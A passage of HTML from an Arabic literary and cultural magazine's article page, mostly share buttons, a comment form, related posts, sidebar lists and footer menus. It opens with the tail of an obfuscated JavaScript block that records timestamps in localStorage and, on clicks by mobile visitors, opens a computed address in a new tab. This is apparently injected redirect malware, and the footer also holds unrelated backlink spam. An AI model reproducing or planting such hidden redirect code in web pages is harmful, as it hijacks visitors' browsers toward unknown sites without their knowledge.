_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">اليوم الوطني للمرأة المغربية</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=اليوم%20الوطني%20للمرأة%20المغربية&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=اليوم%20الوطني%20للمرأة%20المغربية%20-%20https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/" rel="prev"><span> السابق </span> <p>بأية حال عدت يا عيد المدرسين؟</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/10/11/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ae%d8%b1%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a3%d8%b5%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%a7/" rel="next"><span>التالي </span> <p>الدورة الخريفية لموسم أصيلة الثقافي الدولي ال42 من 29 أكتوبر وإلى 18 نونبر 2021</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/11/%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='25788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="12de9f31fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/07/01/%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%81%d9%8a-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%83%d8%ba%d8%a7%d8%b7-%d8%a7%d9%84%d9%81%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/07/Kaghat-2-377x369.png" alt="" title="حضور السينما في تجربة محمد الكغاط الفنية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/07/01/%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%81%d9%8a-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%83%d8%ba%d8%a7%d8%b7-%d8%a7%d9%84%d9%81%d9%86/">حضور السينما في تجربة محمد الكغاط الفنية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/07/01/%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%81%d9%8a-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%83%d8%ba%d8%a7%d8%b7-%d8%a7%d9%84%d9%81%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-01T12:02:05+03:00">1 يوليو، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/11/05/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%86%d8%af/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/10/39177550_1959042194117983_1735823213205651456_n-510x369.jpg" alt="" title="جوائز مسابقة محمد الركاب لأفلام الأندية السينمائية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/11/05/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%86%d8%af/">جوائز مسابقة محمد الركاب لأفلام الأندية السينمائية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/11/05/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%86%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-05T12:39:53+03:00">5 نوفمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/11/25/dharmendra-bollywood-legend-death/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/11/darmendra-510x369.webp" alt="أسطورة بوليوود دارمندرا" title="وفاة دارمندرا: رحيل أسطورة بوليوود بعد مسيرة فنية امتدت 6 عقود" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/11/25/dharmendra-bollywood-legend-death/">وفاة دارمندرا: رحيل أسطورة بوليوود بعد مسيرة فنية امتدت 6 عقود</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/11/25/dharmendra-bollywood-legend-death/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T14:48:11+03:00">25 نوفمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 